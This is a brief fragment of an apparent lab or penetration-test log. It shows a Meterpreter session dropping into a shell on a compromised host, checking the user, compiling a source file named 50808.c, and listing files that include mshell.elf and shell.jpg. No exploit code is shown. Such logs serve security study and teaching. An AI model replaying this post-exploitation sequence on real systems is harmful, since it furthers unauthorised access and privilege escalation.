 meterpreter > shell
Process 3620 created.
Channel 2 created.
whoami
hsw
gcc -o test123 50808.c
ls
50808.c
mshell.elf
shell.jpg
test123